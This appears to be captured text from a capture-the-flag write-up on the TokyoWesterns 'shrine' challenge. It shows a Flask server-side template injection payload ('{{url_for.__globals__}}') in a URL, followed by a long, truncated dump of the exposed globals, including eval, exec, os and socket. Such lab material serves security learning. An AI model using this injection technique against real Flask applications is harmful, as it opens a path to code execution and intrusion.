 Non sécurisé shrine.chal.ctf.westerns.tokyo/shrine/%7B%7Burl_for.__globals__%7D%7D<html><img%20src=https://goo.gl/PCGz59%20width=100%%60hight=100%%2...
{'__name__': 'flask.helpers', '__doc__': '\n flask.helpers\n ~~~~~~~~~~~~~\n\n Implements various helpers.\n\n :copyright: © 2010 by the Pallets team.\n :license: BSD, see LICENSE for more details.\n', '__package__': 'flask',
'__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f3429e1c940>, '__spec__': ModuleSpec(name='flask.helpers', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f3429e1c940>,
origin='/usr/local/lib/python3.7/site-packages/flask/helpers.py'), '__file__': '/usr/local/lib/python3.7/site-packages/flask/helpers.py', '__cached__': '/usr/local/lib/python3.7/site-packages/flask/__pycache__/helpers.cpython-37.pyc',
'__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>,
'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>,
'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function
exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in
function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max':
<built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in
function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis,
'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class
'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>,
'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class
'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class
'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class
'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class
'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class
'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>,
'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class
'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class
'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'MemoryError': <class 'MemoryError'>, 'BufferError': <class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class
'DeprecationWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>,
'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <class 'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>,
'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError':
<class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class
'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>,
'TimeoutError': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2018 Python Software Foundation. All
Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum,
Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to
see the full license text, 'help': Type help() for interactive help, or help(object) for help about object.}, 'os': <module 'os' from '/usr/local/lib/python3.7/os.py'>, 'socket': <module 'socket' from '/usr/local/lib/python3.7/socket.py'>, 'sys':
<module 'sys' (built-in)>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python3.7/pkgutil.py'>, 'posixpath': <module 'posixpath' from '/usr/local/lib/python3.7/posixpath.py'>, 'mimetypes': <module 'mimetypes' from
'/usr/local/lib/python3.7/mimetypes.py'>, 'time': <built-in function time>, 'adler32': <built-in function adler32>, 'RLock': <function RLock at 0x7f342b6589d8>, 'unicodedata': <module 'unicodedata' from '/usr/local/lib/python3.7/lib-
dynload/unicodedata.cpython-37m-x86_64-linux-gnu.so'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'update_wrapper': <function update_wrapper at 0x7f342d98cea0>, 'url_quote': <function url_quote at 0x7f342ad5e488>,
'Headers': <class 'werkzeug.datastructures.Headers'>, 'Range': <class 'werkzeug.datastructures.Range'>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'NotFound': <class 'werkzeug.exceptions.NotFound'>,